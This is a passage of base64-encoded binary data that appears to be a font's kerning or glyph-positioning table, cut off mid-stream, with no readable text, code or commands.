kBov/nAar/5wGs/+kB1v/wAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAIA8f/1AWb/sAAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAGAMX/6gDo/+4A8f+wAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/sAACAOj/yQEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/8ABZv+wABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAJAAsAFAA/ABEAVP/iAF8AEwGc/7QBnv/ZAaL/2QGq/9kBrP/ZAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAQAC//mAD//9ABf/+8BPP/tACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AAAgDx//UBZv+wAAIA8f/1AWb/sAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oABgDF/+oA6P/uAPH/sAEv/+wBVP/sAdT/6AASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TABwAIf/DAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygEv/58BOP9RATn/ewE7/8oBPP/dAUH/8gFJ/3UBS//KAVP/TwFU/4wBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAcA8f/wAQT/8QEb//MBL//xAUr/8wFM/+kBVP/TAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv+wAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/7AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/sAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAKAMX/6gDo/7gA8f/qAQT/8AEb//EBL//rAUr/9QFU/+wBZv+wAdT/6gAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAoAxf/qAOj/uADx/+oBBP/wARv/8QEv/+sBSv/1AVT/7AFm/7AB1P/qAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oACgDF/+oA6P+4APH/6gEE//ABG//xAS//6wFK//UBVP/sAWb/sAHU/+oAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAkAAj/4gALABQADP/PAD8AEgBI/+oAVP/YAFb/6gBfABMAa/+uAHr/zQB//6AAhP/BAIf/wACz/9AAt//qALr/xgC7AA0Avf/pAL7/1gDB/+gAwv+6AMX/6QDH/8sAyP/aAMn/xwFu/9MBnP+rAZ7/zQGi/8sBqv/LAaz/ywGv//MBsv/zAbP/7wHU/+gB1v/uAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/6AHW/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAEwBZ/8EAs//FAMX/tADl/9cA8f+5AQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kADoAA//YAFT/tQBZ/8cAa/64AHr/KAB//00AhP+OAIf/oQCz/64Auv9+AL7/ZwDB/4cAwv9lAMX/ngDH/2oAyP9zAMn/XgDU/6UA4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APr/gAD8/3kBAv99AQT/fwEX/5gBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/6kB1v/JABgAs//UAL3/7QC/ABEAxf/gAMf/5wDI/+UAyf/uANQAEgDl/+kA8f/XAS//1wE5/9MBO//WATz/xQFB/+cBSQANAUsADAFU/9YBVf/yAZ7/6QGi/+cBqv/nAaz/6QHW//AAAQEX//EAMABU/20AWf+MAGv9vwB6/n0Af/68AIT/KwCH/0sAs/9hALr/DwC+/ugAwf8fAML+5QDF/0YAx/7tAMj+/QDJ/tkA1P9SAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD6/xMA/P8HAQL/DgEE/xEBF/88ARv/rAEn/xUBKf88AS3/DgEv/2oBM/9JATn/DAE7/z8BPP7xAUH/wAFG/u8BSv8xAUz/XwFQ/woBUwAFAVT/MAFV/9UB1P9ZAdb/jwACAOj/yQEX/+4AGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QACAPH/wAFm/7AACQDh/8MA8f/PAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QAwAFT/bQBZ/4wAa/2/AHr+fQB//rwAhP8rAIf/SwCz/2EAuv8PAL7+6ADB/x8Awv7lAMX/RgDH/u0AyP79AMn+2QDU/1IA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPr/EwD8/wcBAv8OAQT/EQEX/zwBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/1kB1v+PABMAWf/BALP/xQDF/7QA5f/XAPH/uQEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/oAdb/7gABMZYABAAAAAcAGABCAJgDygRIBLIE9AAKADb/2ADN/9gA0f/YAS7/2AE2/9gClP/YApb/2AKY/9gDR//YBAr/2AAVADgAFAA5ABIAOwAWARQAFAIfABYCpgASAqgAFgKqABYDEQAWAyAAFgMjABYDWQASA1sAEgNdABIDXwAWA3QAFAN8ABYD/gAWBAAAFgQCABYEJwAWAMwADv8WABD/FgAj/1YALP74ADYAFABD/94ARf/rAEb/6wBH/+sASf/rAFH/6wBT/+sAV//qAFj/6ABb/+gAkf/rAJX/6wCX/+oArf9WAK//VgC2/+sAuP/oAMP/6wDE/+sAxv/qAM0AFADRABQA8v/rAP7/6wEI/1YBE//rARX/6AEZ/+sBHf/rAS4AFAE1/+sBNgAUAUf/6wFI/+sBUv/rAWf/FgFr/xYBb/8WAXD/FgIF/1YCBv9WAgf/VgII/1YCCf9WAgr/VgIL/1YCIP/eAiH/3gIi/94CI//eAiT/3gIl/94CJv/eAif/6wIo/+sCKf/rAir/6wIr/+sCMf/rAjL/6wIz/+sCNP/rAjX/6wI2/+oCN//qAjj/6gI5/+oCOv/oAjv/6AI8/1YCPf/eAj7/VgI//94CQP9WAkH/3gJD/+sCRf/rAkf/6wJJ/+sCS//rAk3/6wJP/+sCUf/rAlP/6wJV/+sCV//rAln/6wJb/+sCXf/rAmv++AJ//+sCgf/rAoP/6wKUABQClgAUApgAFAKb/+oCnf/qAp//6gKh/+oCo//qAqX/6gKp/+gDDP9WAxT/VgMk/+sDKP/qAyr/6wMs/+gDL//qAzD/6wMx/+oDOP74Azz/VgNHABQDSf/eA0r/6wNM/+sDTv/rA0//6ANR/+sDWP/oA2D/6ANp/1YDav/eA3D/6wN1/+gDdv/rA3v/6wN9/+gDgv9WA4P/3gOE/1YDhf/eA4n/6wOL/+sDjP/rA5b/6wOY/+sDmv/rA57/6AOg/+gDov/oA6n/6wOs/1YDrf/eA67/VgOv/94DsP9WA7H/3gOy/1YDs//eA7T/VgO1/94Dtv9WA7f/3gO4/1YDuf/eA7r/VgO7/94DvP9WA73/3gO+/1YDv//eA8D/VgPB/94Dwv9WA8P/3gPF/+sDx//rA8n/6wPL/+sDzf/rA8//6wPR/+sD0//rA9n/6wPb/+sD3f/rA9//6wPh/+sD4//rA+X/6wPn/+sD6f/rA+v/6wPt/+sD7//rA/H/6gPz/+oD9f/qA/f/6gP5/+oD+//qA/3/6gP//+gEAf/oBAP/6AQKABQAHwA2/9UAOP/kADn/7AA7/90Azf/VANH/1QEU/+QBLv/VATb/1QIf/90ClP/VApb/1QKY/9UCpv/sAqj/3QKq/90DEf/dAyD/3QMj/90DR//VA1n/7ANb/+wDXf/sA1//3QN0/+QDfP/dA/7/3QQA/90EAv/dBAr/1QQn/90AGgA2/7AAOP/tADv/0ADN/7AA0f+wART/7QEu/7ABNv+wAh//0AKU/7AClv+wApj/sAKo/9ACqv/QAxH/0AMg/9ADI//QA0f/sANf/9ADdP/tA3z/0AP+/9AEAP/QBAL/0AQK/7AEJ//QABAALP/uADf/7gIb/+4CHP/uAh3/7gIe/+4Ca//uApr/7gKc/+4Cnv/uAqD/7gKi/+4CpP/uAzj/7gPw/+4D8v/uAEcABAAQAAkAEABF/+gARv/oAEf/6ABJ/+gAU//oAJH/6ACV/+gAtv/oAMP/6ADE/+gA8v/oAP7/6AEZ/+gBHf/oATX/6AFH/+gBSP/oAVL/6AFlABABZgAQAWgAEAFpABABagAQAif/6AIo/+gCKf/oAir/6AIr/+gCQ//oAkX/6AJH/+gCSf/oAkv/6AJN/+gCT//oAlH/6AJT/+gCVf/oAlf/6AJZ/+gCW//oAl3/6AMk/+gDSv/oA07/6ANR/+gDYQAQA2IAEANmABADcP/oA3b/6AN7/+gDif/oA4v/6AOM/+gDmP/oA6n/6APF/+gDx//oA8n/6APL/+gDzf/oA8//6APR/+gD0//oA+f/6APp/+gD6//oA+//6AABK5YABAAAACcAWAFOAawBxgIIAn4DdARqBUQF3gh4Cj4LEAwGDcwN/g4wDq4QlBEKEdwT/hS0FhoW1BdaF7gYehjwGQIZLBp+HLwc3h30HnIenB7GH0wAPQBF/+wARv/sAEf/7ABJ/+wAU//sAJH/7ACV/+wAtv/sAMP/7ADE/+wA8v/sAP7/7AEZ/+wBHf/sATX/7AFH/+wBSP/sAVL/7AIn/+wCKP/sAin/7AIq/+wCK//sAkP/7AJF/+wCR//sAkn/7AJL/+wCTf/sAk//7AJR/+wCU//sAlX/7AJX/+wCWf/sAlv/7AJd/+wDJP/sA0r/7ANO/+wDUf/sA3D/7AN2/+wDe//sA4n/7AOL/+wDjP/sA5j/7AOp/+wDxf/sA8f/7APJ/+wDy//sA83/7APP/+wD0f/sA9P/7APn/+wD6f/sA+v/7APv/+wAFwBR/+wBE//sAjH/7AIy/+wCM//sAjT/7AI1/+wCf//sAoH/7AKD/+wDKv/sAzD/7ANM/+wDlv/sA5r/7APZ/+wD2//sA93/7APf/+wD4f/sA+P/7APl/+wD7f/sAAYADv+EABD/hAFn/4QBa/+EAW//hAFw/4QAEAAs/+wAN//sAhv/7AIc/+wCHf/sAh7/7AJr/+wCmv/sApz/7AKe/+wCoP/sAqL/7AKk/+wDOP/sA/D/7APy/+wAHQAE//IACf/yAFj/8wBb//MAuP/zARX/8wFl//IBZv/yAWj/8gFp//IBav/yAjr/8wI7//MCqf/zAyz/8wNP//MDWP/zA2D/8wNh//IDYv/yA2b/8gN1//MDff/zA57/8wOg//MDov/zA///8wQB//MEA//zAD0AJf/zACn/8wAx//MAM//zAIH/8wCQ//MAlP/zAK7/8wDO//MBA//zARL/8wEW//MBGP/zARr/8wEc//MBNP/zAVH/8wHg//MB4f/zAeP/8wHk//MCDP/zAhb/8wIX//MCGP/zAhn/8wIa//MCQv/zAkT/8wJG//MCSP/zAlb/8wJY//MCWv/zAlz/8wJ+//MCgP/zAoL/8wKz//MDEP/zAx3/8wND//MDRv/zA2v/8wN3//MDev/zA5X/8wOX//MDmf/zA9j/8wPa//MD3P/zA97/8wPg//MD4v/zA+T/8wPm//MD6P/zA+r/8wPs//MD7v/zAD0AJf/mACn/5gAx/+YAM//mAIH/5gCQ/+YAlP/mAK7/5gDO/+YBA//mARL/5gEW/+YBGP/mARr/5gEc/+YBNP/mAVH/5gHg/+YB4f/mAeP/5gHk/+YCDP/mAhb/5gIX/+YCGP/mAhn/5gIa/+YCQv/mAkT/5gJG/+YCSP/mAlb/5gJY/+YCWv/mAlz/5gJ+/+YCgP/mAoL/5gKz/+YDEP/mAx3/5gND/+YDRv/mA2v/5gN3/+YDev/mA5X/5gOX/+YDmf/mA9j/5gPa/+YD3P/mA97/5gPg/+YD4v/mA+T/5gPm/+YD6P/mA+r/5gPs/+YD7v/mADYAI//kADr/0gA7/9MArf/kAK//5ADV/9IBCP/kAgX/5AIG/+QCB//kAgj/5AIJ/+QCCv/kAgv/5AIf/9MCPP/kAj7/5AJA/+QCqP/TAqr/0wMM/+QDEf/TAxT/5AMg/9MDIf/SAyP/0wM8/+QDSP/SA1//0wNp/+QDfP/TA3//0gOC/+QDhP/kA43/0gOn/9IDrP/kA67/5AOw/+QDsv/kA7T/5AO2/+QDuP/kA7r/5AO8/+QDvv/kA8D/5APC/+QD/v/TBAD/0wQC/9MEDP/SBBT/0gQn/9MAJgAO/x4AEP8eACP/zQCt/80Ar//NAQj/zQFn/x4Ba/8eAW//HgFw/x4CBf/NAgb/zQIH/80CCP/NAgn/zQIK/80CC//NAjz/zQI+/80CQP/NAwz/zQMU/80DPP/NA2n/zQOC/80DhP/NA6z/zQOu/80DsP/NA7L/zQO0/80Dtv/NA7j/zQO6/80DvP/NA77/zQPA/80Dwv/NAKYARf/cAEb/3ABH/9wASf/cAE//8wBQ//MAUf/WAFL/8wBT/9wAV//dAFj/4QBb/+EAkf/cAJX/3ACX/90Atv/cALj/4QC8//MAw//cAMT/3ADG/90A5//zAOv/8wDs//MA7v/zAO//8wDw//MA8v/cAPP/8wD1//MA9v/zAPn/8wD7//MA/v/cAQD/8wET/9YBFf/hARn/3AEd/9wBMf/zATX/3AFA//MBRf/zAUf/3AFI/9wBUv/cAif/3AIo/9wCKf/cAir/3AIr/9wCMP/zAjH/1gIy/9YCM//WAjT/1gI1/9YCNv/dAjf/3QI4/90COf/dAjr/4QI7/+ECQ//cAkX/3AJH/9wCSf/cAkv/3AJN/9wCT//cAlH/3AJT/9wCVf/cAlf/3AJZ/9wCW//cAl3/3AJ4//MCev/zAnz/8wJ9//MCf//WAoH/1gKD/9YCm//dAp3/3QKf/90Cof/dAqP/3QKl/90Cqf/hAyT/3AMm//MDKP/dAyr/1gMs/+EDL//dAzD/1gMx/90DSv/cA0v/8wNM/9YDTf/zA07/3ANP/+EDUf/cA1L/8wNX//MDWP/hA2D/4QNo//MDcP/cA3H/8wN1/+EDdv/cA3v/3AN9/+EDif/cA4v/3AOM/9wDkv/zA5T/8wOW/9YDmP/cA5r/1gOe/+EDoP/hA6L/4QOm//MDqf/cA8X/3APH/9wDyf/cA8v/3APN/9wDz//cA9H/3APT/9wD2f/WA9v/1gPd/9YD3//WA+H/1gPj/9YD5f/WA+f/3APp/9wD6//cA+3/1gPv/9wD8f/dA/P/3QP1/90D9//dA/n/3QP7/90D/f/dA///4QQB/+EEA//hBAf/8wQJ//MEE//zBCD/8wQi//MEJP/zAHEABP/aAAn/2gBF//AARv/wAEf/8ABJ//AAU//wAFf/7wBY/9wAW//cAJH/8ACV//AAl//vALb/8AC4/9wAw//wAMT/8ADG/+8A8v/wAP7/8AEV/9wBGf/wAR3/8AE1//ABR//wAUj/8AFS//ABZf/aAWb/2gFo/9oBaf/aAWr/2gIn//ACKP/wAin/8AIq//ACK//wAjb/7wI3/+8COP/vAjn/7wI6/9wCO//cAkP/8AJF//ACR//wAkn/8AJL//ACTf/wAk//8AJR//ACU//wAlX/8AJX//ACWf/wAlv/8AJd//ACm//vAp3/7wKf/+8Cof/vAqP/7wKl/+8Cqf/cAyT/8AMo/+8DLP/cAy//7wMx/+8DSv/wA07/8ANP/9wDUf/wA1j/3ANg/9wDYf/aA2L/2gNm/9oDcP/wA3X/3AN2//ADe//wA33/3AOJ//ADi//wA4z/8AOY//ADnv/cA6D/3AOi/9wDqf/wA8X/8APH//ADyf/wA8v/8APN//ADz//wA9H/8APT//AD5//wA+n/8APr//AD7//wA/H/7wPz/+8D9f/vA/f/7wP5/+8D+//vA/3/7wP//9wEAf/cBAP/3AA0AAT/oAAJ/6AAV//xAFj/xQBb/8UAl//xALj/xQDG//EBFf/FAWX/oAFm/6ABaP+gAWn/oAFq/6ACNv/xAjf/8QI4//ECOf/xAjr/xQI7/8UCm//xAp3/8QKf//ECof/xAqP/8QKl//ECqf/FAyj/8QMs/8UDL//xAzH/8QNP/8UDWP/FA2D/xQNh/6ADYv+gA2b/oAN1/8UDff/FA57/xQOg/8UDov/FA/H/8QPz//ED9f/xA/f/8QP5//ED+//xA/3/8QP//8UEAf/FBAP/xQA9AEX/5wBG/+cAR//nAEn/5wBT/+cAkf/nAJX/5wC2/+cAw//nAMT/5wDy/+cA/v/nARn/5wEd/+cBNf/nAUf/5wFI/+cBUv/nAif/5wIo/+cCKf/nAir/5wIr/+cCQ//nAkX/5wJH/+cCSf/nAkv/5wJN/+cCT//nAlH/5wJT/+cCVf/nAlf/5wJZ/+cCW//nAl3/5wMk/+cDSv/nA07/5wNR/+cDcP/nA3b/5wN7/+cDif/nA4v/5wOM/+cDmP/nA6n/5wPF/+cDx//nA8n/5wPL/+cDzf/nA8//5wPR/+cD0//nA+f/5wPp/+cD6//nA+//5wBxAAQADAAJAAwARf/oAEb/6ABH/+gASf/oAFH/6gBT/+gAWAALAFsACwCR/+gAlf/oALb/6AC4AAsAw//oAMT/6ADy/+gA/v/oARP/6gEVAAsBGf/oAR3/6AE1/+gBR//oAUj/6AFS/+gBZQAMAWYADAFoAAwBaQAMAWoADAIn/+gCKP/oAin/6AIq/+gCK//oAjH/6gIy/+oCM//qAjT/6gI1/+oCOgALAjsACwJD/+gCRf/oAkf/6AJJ/+gCS//oAk3/6AJP/+gCUf/oAlP/6AJV/+gCV//oAln/6AJb/+gCXf/oAn//6gKB/+oCg//qAqkACwMk/+gDKv/qAywACwMw/+oDSv/oA0z/6gNO/+gDTwALA1H/6ANYAAsDYAALA2EADANiAAwDZgAMA3D/6AN1AAsDdv/oA3v/6AN9AAsDif/oA4v/6AOM/+gDlv/qA5j/6AOa/+oDngALA6AACwOiAAsDqf/oA8X/6APH/+gDyf/oA8v/6APN/+gDz//oA9H/6APT/+gD2f/qA9v/6gPd/+oD3//qA+H/6gPj/+oD5f/qA+f/6APp/+gD6//oA+3/6gPv/+gD/wALBAEACwQDAAsADABa/+0AXP/tAOn/7QKs/+0Crv/tArD/7QNQ/+0DgP/tA47/7QOo/+0EDf/tBBX/7QAMAFr/8gBc//IA6f/yAqz/8gKu//ICsP/yA1D/8gOA//IDjv/yA6j/8gQN//IEFf/yAB8AWP/0AFr/8gBb//QAXP/zALj/9ADp//IBFf/0Ajr/9AI7//QCqf/0Aqz/8wKu//MCsP/zAyz/9ANP//QDUP/yA1j/9ANg//QDdf